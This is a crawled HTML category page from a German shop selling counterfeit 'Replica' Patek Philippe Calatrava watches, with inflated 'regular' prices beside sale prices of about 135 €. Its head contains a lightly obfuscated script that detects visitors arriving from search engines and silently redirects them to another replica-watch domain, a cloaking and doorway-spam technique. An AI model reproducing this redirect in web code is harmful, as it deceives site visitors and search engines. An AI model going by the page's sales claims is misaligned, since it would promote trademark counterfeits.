

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uhrenreplica.is/patek-philippe/calatrava?price=130-
body_size: 8707
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="de" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="de" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="de" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="de" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="de" id="top" class="no-js"> <!--<![endif]-->

<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://www.replicauhrende.to/'
} </script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Calatrava - Patek Philippe</title>
<meta name="description" content="Kaufen Sie hochwertige Beste Replica Uhren, Rolex Replica online zu erschwinglichen Preisen. Wir verkaufen nur die besten Marken in exakt gleicher Qualität!" />
<meta name="keywords" content="replika uren,replica uhren,rolex replica,replica breitling,replica omega,uhren replica" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.uhrenreplica.is/media/favicon/default/uhrenreplica.is.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.uhrenreplica.is/media/favicon/default/uhrenreplica.is.jpg" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.uhrenreplica.is/js/blank.html';
    var BLANK_IMG = 'https://www.uhrenreplica.is/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript" src="https://www.uhrenreplica.is/media/js/9369d9523c5570f6fed370857899156e.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.uhrenreplica.is/media/css_secure/e979d07f11d44cba2b98a159dfef995c.css" media="all" />
<![endif]-->
<!--[if (gte IE 9) | (IEMobile)]><!-->
<link rel="stylesheet" type="text/css" href="https://www.uhrenreplica.is/media/css_secure/c4d95af3b2285cfe5171b7149b905c8e.css" media="all" />
<!--<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.uhrenreplica.is';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["DE"];
//]]>
</script>
</head>
<body class=" catalog-category-view categorypath-patek-philippe-calatrava category-calatrava">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong><br />
                    Sie müssen JavaScript in Ihrem Browser aktivieren, um alle Funktionen in diesem Shop nutzen zu können.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<div class="header-language-background">
    <div class="header-language-container">
        <div class="store-language-container">
                    </div>

        
        <p class="welcome-msg">Rolex Replica Uhren,Replik Rolex, Cartier, Hutblot, Panerai,IWC,Uhr ist als 1:1 Grobe und Gewicht wie die besten Uhren. </p>
    </div>
</div>

<header id="header" class="page-header">
    <div class="page-header-container">
        <a class="logo" href="https://www.uhrenreplica.is/">
            <img src="https://www.uhrenreplica.is/skin/frontend/rwd/default/images/logo.gif" alt="Rolex Replica Uhren,Replik Rolex, Cartier, Hutblot, Panerai,IWC,Uhr ist als 1:1 Grobe und Gewicht wie die besten Uhren." class="large" />
            <img src="https://www.uhrenreplica.is/skin/frontend/rwd/default/images/logo.gif" alt="Rolex Replica Uhren,Replik Rolex, Cartier, Hutblot, Panerai,IWC,Uhr ist als 1:1 Grobe und Gewicht wie die besten Uhren." class="small" />
        </a>

                <div class="store-language-container"></div>

        <!-- Skip Links -->

        <div class="skip-links">
            <a href="#header-nav" class="skip-link skip-nav">
                <span class="icon"></span>
                <span class="label">Menu</span>
            </a>

            <a href="#header-search" class="skip-link skip-search">
                <span class="icon"></span>
                <span class="label">Suche</span>
            </a>

            <div class="account-cart-wrapper">
                <a href="https://www.uhrenreplica.is/customer/account/" data-target-element="#header-account" class="skip-link skip-account">
                    <span class="icon"></span>
                    <span class="label">Konto</span>
                </a>

                <!-- Cart -->

                <div class="header-minicart">
                    

<a href="https://www.uhrenreplica.is/checkout/cart/" data-target-element="#header-cart" class="skip-link skip-cart  no-count">
    <span class="icon"></span>
    <span class="label">Warenkorb</span>
    <span class="count">0</span>
</a>

<div id="header-cart" class="block block-cart skip-content">
    
<div id="minicart-error-message" class="minicart-message"></div>
<div id="minicart-success-message" class="minicart-message"></div>

<div class="minicart-wrapper">

    <p class="block-subtitle">
        Kürzlich hinzugefügte Artikel        <a class="close skip-link-close" href="#" title="Schließen">&times;</a>
    </p>

                    <p class="empty">Sie haben keine Artikel im Warenkorb.</p>

    </div>
</div>
                </div>
            </div>


        </div>

        <!-- Navigation -->

        <div id="header-nav" class="skip-content">
            
    <nav id="nav">
        <ol class="nav-primary">
            <li  class="level0 nav-1 first parent"><a href="https://www.uhrenreplica.is/rolex" class="level0 has-children">Rolex</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.uhrenreplica.is/rolex">Alle ansehen Rolex</a></li><li  class="level1 nav-1-1 first"><a href="https://www.uhrenreplica.is/rolex/submariner" class="level1 ">Submariner</a></li><li  class="level1 nav-1-2"><a href="https://www.uhrenreplica.is/rolex/daytona" class="level1 ">Daytona</a></li><li  class="level1 nav-1-3"><a href="https://www.uhrenreplica.is/rolex/yacht-master" class="level1 ">Yacht-Master</a></li><li  class="level1 nav-1-4"><a href="https://www.uhrenreplica.is/rolex/day-date" class="level1 ">Day-Date</a></li><li  class="level1 nav-1-5"><a href="https://www.uhrenreplica.is/rolex/deepsea-64" class="level1 ">Deepsea</a></li><li  class="level1 nav-1-6"><a href="https://www.uhrenreplica.is/rolex/datejust" class="level1 ">Datejust</a></li><li  class="level1 nav-1-7"><a href="https://www.uhrenreplica.is/rolex/explorer" class="level1 ">Explorer</a></li><li  class="level1 nav-1-8"><a href="https://www.uhrenreplica.is/rolex/gmt-master" class="level1 ">GMT Master</a></li><li  class="level1 nav-1-9"><a href="https://www.uhrenreplica.is/rolex/sky-dweller" class="level1 ">Sky-Dweller</a></li><li  class="level1 nav-1-10"><a href="https://www.uhrenreplica.is/rolex/oyster-perpetual-date" class="level1 ">Oyster Perpetual Date</a></li><li  class="level1 nav-1-11"><a href="https://www.uhrenreplica.is/rolex/milgauss" class="level1 ">Milgauss</a></li><li  class="level1 nav-1-12"><a href="https://www.uhrenreplica.is/rolex/air-king" class="level1 ">Air-King</a></li><li  class="level1 nav-1-13"><a href="https://www.uhrenreplica.is/rolex/cellini" class="level1 ">Cellini</a></li><li  class="level1 nav-1-14 last"><a href="https://www.uhrenreplica.is/rolex/pearlmaster" class="level1 ">Pearlmaster</a></li></ul></li><li  class="level0 nav-2"><a href="https://www.uhrenreplica.is/schweiz" class="level0 ">Schweiz</a></li><li  class="level0 nav-3 parent"><a href="https://www.uhrenreplica.is/breitling" class="level0 has-children">Breitling</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.uhrenreplica.is/breitling">Alle ansehen Breitling</a></li><li  class="level1 nav-3-1 first"><a href="https://www.uhrenreplica.is/breitling/bentley" class="level1 ">Bentley</a></li><li  class="level1 nav-3-2"><a href="https://www.uhrenreplica.is/breitling/superocean" class="level1 ">SuperOcean</a></li><li  class="level1 nav-3-3"><a href="https://www.uhrenreplica.is/breitling/navitimer" class="level1 ">Navitimer</a></li><li  class="level1 nav-3-4"><a href="https://www.uhrenreplica.is/breitling/chronomat" class="level1 ">Chronomat</a></li><li  class="level1 nav-3-5"><a href="https://www.uhrenreplica.is/breitling/transocean" class="level1 ">Transocean</a></li><li  class="level1 nav-3-6"><a href="https://www.uhrenreplica.is/breitling/chrono-avenger" class="level1 ">Chrono Avenger</a></li><li  class="level1 nav-3-7"><a href="https://www.uhrenreplica.is/breitling/colt" class="level1 ">Colt</a></li><li  class="level1 nav-3-8"><a href="https://www.uhrenreplica.is/breitling/avenger-seawolf" class="level1 ">Avenger Seawolf</a></li><li  class="level1 nav-3-9 last"><a href="https://www.uhrenreplica.is/breitling/montbrillant" class="level1 ">Montbrillant</a></li></ul></li><li  class="level0 nav-4 parent"><a href="https://www.uhrenreplica.is/omega" class="level0 has-children">Omega</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.uhrenreplica.is/omega">Alle ansehen Omega</a></li><li  class="level1 nav-4-1 first"><a href="https://www.uhrenreplica.is/omega/seamaster" class="level1 ">Seamaster</a></li><li  class="level1 nav-4-2"><a href="https://www.uhrenreplica.is/omega/planet-ocean" class="level1 ">Planet Ocean</a></li><li  class="level1 nav-4-3"><a href="https://www.uhrenreplica.is/omega/speedmaster" class="level1 ">Speedmaster</a></li><li  class="level1 nav-4-4"><a href="https://www.uhrenreplica.is/omega/constellation" class="level1 ">Constellation</a></li><li  class="level1 nav-4-5"><a href="https://www.uhrenreplica.is/omega/de-ville" class="level1 ">De Ville</a></li><li  class="level1 nav-4-6 last"><a href="https://www.uhrenreplica.is/omega/aqua-terra" class="level1 ">Aqua Terra</a></li></ul></li><li  class="level0 nav-5 parent"><a href="https://www.uhrenreplica.is/cartier" class="level0 has-children">Cartier</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.uhrenreplica.is/cartier">Alle ansehen Cartier</a></li><li  class="level1 nav-5-1 first"><a href="https://www.uhrenreplica.is/cartier/calibre-de-cartier" class="level1 ">Calibre de Cartier</a></li><li  class="level1 nav-5-2"><a href="https://www.uhrenreplica.is/cartier/panthere" class="level1 ">Panthere</a></li><li  class="level1 nav-5-3"><a href="https://www.uhrenreplica.is/cartier/santos" class="level1 ">Santos</a></li><li  class="level1 nav-5-4 last"><a href="https://www.uhrenreplica.is/cartier/tank" class="level1 ">Tank</a></li></ul></li><li  class="level0 nav-6 parent"><a href="https://www.uhrenreplica.is/tag-heuer" class="level0 has-children">Tag Heuer</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.uhrenreplica.is/tag-heuer">Alle ansehen Tag Heuer</a></li><li  class="level1 nav-6-1 first"><a href="https://www.uhrenreplica.is/tag-heuer/carrera" class="level1 ">Carrera</a></li><li  class="level1 nav-6-2"><a href="https://www.uhrenreplica.is/tag-heuer/formula-1" class="level1 ">Formula 1</a></li><li  class="level1 nav-6-3"><a href="https://www.uhrenreplica.is/tag-heuer/grand-carrera" class="level1 ">Grand Carrera</a></li><li  class="level1 nav-6-4"><a href="https://www.uhrenreplica.is/tag-heuer/aquaracer" class="level1 ">Aquaracer</a></li><li  class="level1 nav-6-5"><a href="https://www.uhrenreplica.is/tag-heuer/link" class="level1 ">Link</a></li><li  class="level1 nav-6-6 last"><a href="https://www.uhrenreplica.is/tag-heuer/monaco" class="level1 ">Monaco</a></li></ul></li><li  class="level0 nav-7 parent"><a href="https://www.uhrenreplica.is/hublot" class="level0 has-children">Hublot</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.uhrenreplica.is/hublot">Alle ansehen Hublot</a></li><li  class="level1 nav-7-1 first"><a href="https://www.uhrenreplica.is/hublot/44mm" class="level1 ">44mm</a></li><li  class="level1 nav-7-2 last"><a href="https://www.uhrenreplica.is/hublot/41mm" class="level1 ">41mm</a></li></ul></li><li  class="level0 nav-8 parent"><a href="https://www.uhrenreplica.is/panerai" class="level0 has-children">Panerai</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.uhrenreplica.is/panerai">Alle ansehen Panerai</a></li><li  class="level1 nav-8-1 first"><a href="https://www.uhrenreplica.is/panerai/luminor-base" class="level1 ">Luminor Base</a></li><li  class="level1 nav-8-2"><a href="https://www.uhrenreplica.is/panerai/luminor-marina" class="level1 ">Luminor Marina</a></li><li  class="level1 nav-8-3"><a href="https://www.uhrenreplica.is/panerai/luminor-chrono" class="level1 ">Luminor Chrono</a></li><li  class="level1 nav-8-4"><a href="https://www.uhrenreplica.is/panerai/luminor-power-reserve" class="level1 ">Luminor Power Reserve</a></li><li  class="level1 nav-8-5"><a href="https://www.uhrenreplica.is/panerai/luminor-1950" class="level1 ">Luminor 1950</a></li><li  class="level1 nav-8-6"><a href="https://www.uhrenreplica.is/panerai/luminor-gmt" class="level1 ">Luminor GMT</a></li><li  class="level1 nav-8-7"><a href="https://www.uhrenreplica.is/panerai/luminor-submersible" class="level1 ">Luminor Submersible</a></li><li  class="level1 nav-8-8"><a href="https://www.uhrenreplica.is/panerai/manifattura-luminor" class="level1 ">Manifattura Luminor</a></li><li  class="level1 nav-8-9 last"><a href="https://www.uhrenreplica.is/panerai/radiomir" class="level1 ">Radiomir</a></li></ul></li><li  class="level0 nav-9 parent"><a href="https://www.uhrenreplica.is/iwc" class="level0 has-children">IWC</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.uhrenreplica.is/iwc">Alle ansehen IWC</a></li><li  class="level1 nav-9-1 first"><a href="https://www.uhrenreplica.is/iwc/pilots" class="level1 ">Pilots</a></li><li  class="level1 nav-9-2"><a href="https://www.uhrenreplica.is/iwc/ingenieur" class="level1 ">Ingenieur</a></li><li  class="level1 nav-9-3"><a href="https://www.uhrenreplica.is/iwc/portofino" class="level1 ">Portofino</a></li><li  class="level1 nav-9-4"><a href="https://www.uhrenreplica.is/iwc/portuguese" class="level1 ">Portuguese</a></li><li  class="level1 nav-9-5"><a href="https://www.uhrenreplica.is/iwc/aquatimer" class="level1 ">Aquatimer</a></li><li  class="level1 nav-9-6 last"><a href="https://www.uhrenreplica.is/iwc/spitfire" class="level1 ">Spitfire</a></li></ul></li><li  class="level0 nav-10 parent"><a href="https://www.uhrenreplica.is/audemars-piguet" class="level0 has-children">Audemars Piguet</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.uhrenreplica.is/audemars-piguet">Alle ansehen Audemars Piguet</a></li><li  class="level1 nav-10-1 first"><a href="https://www.uhrenreplica.is/audemars-piguet/royal-oak-offshore" class="level1 ">Royal Oak Offshore</a></li><li  class="level1 nav-10-2 last"><a href="https://www.uhrenreplica.is/audemars-piguet/royal-oak" class="level1 ">Royal Oak</a></li></ul></li><li  class="level0 nav-11 active last parent"><a href="https://www.uhrenreplica.is/patek-philippe" class="level0 has-children">Patek Philippe</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.uhrenreplica.is/patek-philippe">Alle ansehen Patek Philippe</a></li><li  class="level1 nav-11-1 first"><a href="https://www.uhrenreplica.is/patek-philippe/nautilus" class="level1 ">Nautilus</a></li><li  class="level1 nav-11-2 active"><a href="https://www.uhrenreplica.is/patek-philippe/calatrava" class="level1 ">Calatrava</a></li><li  class="level1 nav-11-3 last"><a href="https://www.uhrenreplica.is/patek-philippe/complicated" class="level1 ">Complicated</a></li></ul></li>        </ol>
    </nav>
        </div>

        <!-- Search -->

        <div id="header-search" class="skip-content">
            
<form id="search_mini_form" action="https://www.uhrenreplica.is/catalogsearch/result/" method="get">
    <div class="input-box">
        <label for="search">Suche:</label>
        <input id="search" type="search" name="q" value="" class="input-text required-entry" maxlength="128" placeholder="Gesamten Shop durchsuchen…" />
        <button type="submit" title="Suche" class="button search-button"><span><span>Suche</span></span></button>
    </div>

    <div id="search_autocomplete" class="search-autocomplete"></div>
    <script type="text/javascript">
    //<![CDATA[
        var searchForm = new Varien.searchForm('search_mini_form', 'search', '');
        searchForm.initAutocomplete('https://www.uhrenreplica.is/catalogsearch/ajax/suggest/', 'search_autocomplete');
    //]]>
    </script>
</form>
        </div>

        <!-- Account -->

        <div id="header-account" class="skip-content">
            <div class="links">
        <ul>
                                    <li class="first" ><a href="https://www.uhrenreplica.is/customer/account/" title="Mein Benutzerkonto" >Mein Benutzerkonto</a></li>
                                                <li ><a href="https://www.uhrenreplica.is/checkout/cart/" title="Mein Warenkorb" class="top-link-cart">Mein Warenkorb</a></li>
                                                <li ><a href="https://www.uhrenreplica.is/firecheckout/" title="Zur Kasse" class="top-link-checkout">Zur Kasse</a></li>
                                                <li ><a href="https://www.uhrenreplica.is/customer/account/create/" title="Registrieren" >Registrieren</a></li>
                                                <li class=" last" ><a href="https://www.uhrenreplica.is/customer/account/login/" title="Anmelden" >Anmelden</a></li>
                        </ul>
</div>
        </div>
    </div>
</header>


        <div class="main-container col2-left-layout">
            <div class="main">
                <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.uhrenreplica.is/" title="Zur Startseite">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="category26">
                            <a href="https://www.uhrenreplica.is/patek-philippe" title="">Patek Philippe</a>
                                        <span>/ </span>
                        </li>
                    <li class="category71">
                            <strong>Calatrava</strong>
                                    </li>
            </ul>
</div>
                <div class="col-wrapper">
                                                                <div class="col-left sidebar col-left-first"><div class="block block-layered-nav">
    <div class="block-title">
        <strong><span>Filtern nach</span></strong>
    </div>
    <div class="block-content toggle-content">
        <div class="currently">
    <p class="block-subtitle">Filtern nach:</p>
    <ol>
                    <li>
                            <a  class="btn-remove" href="https://www.uhrenreplica.is/patek-philippe/calatrava" title="Diesen Artikel entfernen">Diesen Artikel entfernen</a>
                        <span class="label">Preis:</span> <span class="value">130,00 € und höher </span>
        </li>
                </ol>
</div>
                    <div class="actions"><a href="https://www.uhrenreplica.is/patek-philippe/calatrava">Alles entfernen</a></div>
                    </div>
</div>
</div>
                                        <div class="col-main">
                                                <div class="page-title category-title">
        <h1>Calatrava</h1>
</div>




    <div class="category-products">
    <div class="toolbar">
            <div class="sorter">
                            <p class="view-mode">
                                                                <label>Darstellung als</label>
                                                                                    <strong title="Gitter" class="grid">Gitter</strong>
                                                                                                                <a href="https://www.uhrenreplica.is/patek-philippe/calatrava?mode=list&amp;price=130-" title="Liste" class="list">Liste</a>
                                                                                        </p>
            
            <div class="sort-by">
                <label>Sortieren nach</label>
                <select onchange="setLocation(this.value)" title="Sortieren nach">
                                            <option value="https://www.uhrenreplica.is/patek-philippe/calatrava?dir=asc&amp;order=position&amp;price=130-" selected="selected">
                            Reihenfolge                        </option>
                                            <option value="https://www.uhrenreplica.is/patek-philippe/calatrava?dir=asc&amp;order=name&amp;price=130-">
                            Name                        </option>
                                            <option value="https://www.uhrenreplica.is/patek-philippe/calatrava?dir=asc&amp;order=price&amp;price=130-">
                            Preis                        </option>
                                    </select>
                                    <a href="https://www.uhrenreplica.is/patek-philippe/calatrava?dir=desc&amp;order=position&amp;price=130-" class="sort-by-switcher sort-by-switcher--asc" title="In absteigender Reihenfolge">In absteigender Reihenfolge</a>
                            </div>
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--no-pages">
                    <strong>6 Artikel</strong>
                </p>
            
            <div class="limiter">
                <label>Zeige</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.uhrenreplica.is/patek-philippe/calatrava?limit=12&amp;price=130-">
                        12                    </option>
                                    <option value="https://www.uhrenreplica.is/patek-philippe/calatrava?limit=24&amp;price=130-" selected="selected">
                        24                    </option>
                                    <option value="https://www.uhrenreplica.is/patek-philippe/calatrava?limit=36&amp;price=130-">
                        36                    </option>
                                </select>
            </div>
        </div>

        
    
    
    
    

    </div>
</div>
        
    
            <ul class="products-grid products-grid--max-4-col">
                                <li class="item last">
                <a href="https://www.uhrenreplica.is/patek-philippe-replica-uhren-calatrava-5119g-36-mm" title="Patek Philippe Replica Uhren Calatrava 5119G-36 MM" class="product-image">
                                        <img id="product-collection-image-343"
                         src="https://www.uhrenreplica.is/media/catalog/product/cache/1/small_image/208x309/9df78eab33525d08d6e5fb8d27136e95/1/-/1-399.jpg"
                         alt="Patek Philippe Replica Uhren Calatrava 5119G-36 MM" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.uhrenreplica.is/patek-philippe-replica-uhren-calatrava-5119g-36-mm" title="Patek Philippe Replica Uhren Calatrava 5119G-36 MM">Patek Philippe Replica Uhren Calatrava 5119G-36 MM</a></h2>
                                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regulärer Preis:</span>
                <span class="price" id="old-price-343">
                    904,21 €                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-343">
                    135,07 €                </span>
                </p>
                    
    
        </div>

                                        <div class="actions">
                                                    <button type="button" title="In den Warenkorb" class="button btn-cart" onclick="setLocation('https://www.uhrenreplica.is/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudWhyZW5yZXBsaWNhLmlzL3BhdGVrLXBoaWxpcHBlL2NhbGF0cmF2YT9wcmljZT0xMzAt/product/343/form_key/lp78MDiQK9K95Rv8/')"><span><span>In den Warenkorb</span></span></button>
                                                <ul class="add-to-links">
                                                                                </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://www.uhrenreplica.is/patek-philippe-replica-uhren-calatrava-5119r-36-mm" title="Patek Philippe Replica Uhren Calatrava 5119R-36 MM" class="product-image">
                                        <img id="product-collection-image-344"
                         src="https://www.uhrenreplica.is/media/catalog/product/cache/1/small_image/208x309/9df78eab33525d08d6e5fb8d27136e95/1/-/1-400.jpg"
                         alt="Patek Philippe Replica Uhren Calatrava 5119R-36 MM" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.uhrenreplica.is/patek-philippe-replica-uhren-calatrava-5119r-36-mm" title="Patek Philippe Replica Uhren Calatrava 5119R-36 MM">Patek Philippe Replica Uhren Calatrava 5119R-36 MM</a></h2>
                                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regulärer Preis:</span>
                <span class="price" id="old-price-344">
                    904,21 €                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-344">
                    135,81 €                </span>
                </p>
                    
    
        </div>

                                        <div class="actions">
                                                    <button type="button" title="In den Warenkorb" class="button btn-cart" onclick="setLocation('https://www.uhrenreplica.is/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudWhyZW5yZXBsaWNhLmlzL3BhdGVrLXBoaWxpcHBlL2NhbGF0cmF2YT9wcmljZT0xMzAt/product/344/form_key/lp78MDiQK9K95Rv8/')"><span><span>In den Warenkorb</span></span></button>
                                                <ul class="add-to-links">
                                                                                </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://www.uhrenreplica.is/patek-philippe-replica-uhren-calatrava-5120j-33-mm" title="Patek Philippe Replica Uhren Calatrava 5120J-33 MM" class="product-image">
                                        <img id="product-collection-image-345"
                         src="https://www.uhrenreplica.is/media/catalog/product/cache/1/small_image/208x309/9df78eab33525d08d6e5fb8d27136e95/1/-/1-401.jpg"
                         alt="Patek Philippe Replica Uhren Calatrava 5120J-33 MM" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.uhrenreplica.is/patek-philippe-replica-uhren-calatrava-5120j-33-mm" title="Patek Philippe Replica Uhren Calatrava 5120J-33 MM">Patek Philippe Replica Uhren Calatrava 5120J-33 MM</a></h2>
                                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regulärer Preis:</span>
                <span class="price" id="old-price-345">
                    917,27 €                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-345">
                    133,57 €                </span>
                </p>
                    
    
        </div>

                                        <div class="actions">
                                                    <button type="button" title="In den Warenkorb" class="button btn-cart" onclick="setLocation('https://www.uhrenreplica.is/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudWhyZW5yZXBsaWNhLmlzL3BhdGVrLXBoaWxpcHBlL2NhbGF0cmF2YT9wcmljZT0xMzAt/product/345/form_key/lp78MDiQK9K95Rv8/')"><span><span>In den Warenkorb</span></span></button>
                                                <ul class="add-to-links">
                                                                                </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://www.uhrenreplica.is/patek-philippe-replica-uhren-calatrava-5120j-38-mm" title="Patek Philippe Replica Uhren Calatrava 5120J-38 MM" class="product-image">
                                        <img id="product-collection-image-346"
                         src="https://www.uhrenreplica.is/media/catalog/product/cache/1/small_image/208x309/9df78eab33525d08d6e5fb8d27136e95/1/-/1-402-scaled.jpg"
                         alt="Patek Philippe Replica Uhren Calatrava 5120J-38 MM" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.uhrenreplica.is/patek-philippe-replica-uhren-calatrava-5120j-38-mm" title="Patek Philippe Replica Uhren Calatrava 5120J-38 MM">Patek Philippe Replica Uhren Calatrava 5120J-38 MM</a></h2>
                                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regulärer Preis:</span>
                <span class="price" id="old-price-346">
                    923,76 €                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-346">
                    136,56 €                </span>
                </p>
                    
    
        </div>

                                        <div class="actions">
                                                    <button type="button" title="In den Warenkorb" class="button btn-cart" onclick="setLocation('https://www.uhrenreplica.is/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudWhyZW5yZXBsaWNhLmlzL3BhdGVrLXBoaWxpcHBlL2NhbGF0cmF2YT9wcmljZT0xMzAt/product/346/form_key/lp78MDiQK9K95Rv8/')"><span><span>In den Warenkorb</span></span></button>
                                                <ul class="add-to-links">
                                                                                </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://www.uhrenreplica.is/patek-philippe-replica-uhren-calatrava-5296g-38-mm" title="Patek Philippe Replica Uhren Calatrava 5296G-38 MM" class="product-image">
                                        <img id="product-collection-image-347"
                         src="https://www.uhrenreplica.is/media/catalog/product/cache/1/small_image/208x309/9df78eab33525d08d6e5fb8d27136e95/1/-/1-403.jpg"
                         alt="Patek Philippe Replica Uhren Calatrava 5296G-38 MM" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.uhrenreplica.is/patek-philippe-replica-uhren-calatrava-5296g-38-mm" title="Patek Philippe Replica Uhren Calatrava 5296G-38 MM">Patek Philippe Replica Uhren Calatrava 5296G-38 MM</a></h2>
                                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regulärer Preis:</span>
                <span class="price" id="old-price-347">
                    943,40 €                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-347">
                    135,07 €                </span>
                </p>
                    
    
        </div>

                                        <div class="actions">
                                                    <button type="button" title="In den Warenkorb" class="button btn-cart" onclick="setLocation('https://www.uhrenreplica.is/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudWhyZW5yZXBsaWNhLmlzL3BhdGVrLXBoaWxpcHBlL2NhbGF0cmF2YT9wcmljZT0xMzAt/product/347/form_key/lp78MDiQK9K95Rv8/')"><span><span>In den Warenkorb</span></span></button>
                                                <ul class="add-to-links">
                                                                                </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://www.uhrenreplica.is/patek-philippe-replica-uhren-calatrava-5296g-42-mm" title="Patek Philippe Replica Uhren Calatrava 5296G-42 MM" class="product-image">
                                        <img id="product-collection-image-348"
                         src="https://www.uhrenreplica.is/media/catalog/product/cache/1/small_image/208x309/9df78eab33525d08d6e5fb8d27136e95/1/-/1-404.jpg"
                         alt="Patek Philippe Replica Uhren Calatrava 5296G-42 MM" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.uhrenreplica.is/patek-philippe-replica-uhren-calatrava-5296g-42-mm" title="Patek Philippe Replica Uhren Calatrava 5296G-42 MM">Patek Philippe Replica Uhren Calatrava 5296G-42 MM</a></h2>
                                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regulärer Preis:</span>
                <span class="price" id="old-price-348">
                    949,99 €                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-348">
                    135,07 €                </span>
                </p>
                    
    
        </div>

                                        <div class="actions">
                                                    <button type="button" title="In den Warenkorb" class="button btn-cart" onclick="setLocation('https://www.uhrenreplica.is/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudWhyZW5yZXBsaWNhLmlzL3BhdGVrLXBoaWxpcHBlL2NhbGF0cmF2YT9wcmljZT0xMzAt/product/348/form_key/lp78MDiQK9K95Rv8/')"><span><span>In den Warenkorb</span></span></button>
                                                <ul class="add-to-links">
                                                                                </ul>
                    </div>
                </div>
            </li>
                        </ul>
    <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script>
    
    <div class="toolbar-bottom">
        <div class="toolbar">
            <div class="sorter">
                            <p class="view-mode">
                                                                <label>Darstellung als</label>
                                                                                    <strong title="Gitter" class="grid">Gitter</strong>
                                                                                                                <a href="https://www.uhrenreplica.is/patek-philippe/calatrava?mode=list&amp;price=130-" title="Liste" class="list">Liste</a>
                                                                                        </p>
            
            <div class="sort-by">
                <label>Sortieren nach</label>
                <select onchange="setLocation(this.value)" title="Sortieren nach">
                                            <option value="https://www.uhrenreplica.is/patek-philippe/calatrava?dir=asc&amp;order=position&amp;price=130-" selected="selected">
                            Reihenfolge                        </option>
                                            <option value="https://www.uhrenreplica.is/patek-philippe/calatrava?dir=asc&amp;order=name&amp;price=130-">
                            Name                        </option>
                                            <option value="https://www.uhrenreplica.is/patek-philippe/calatrava?dir=asc&amp;order=price&amp;price=130-">
                            Preis                        </option>
                                    </select>
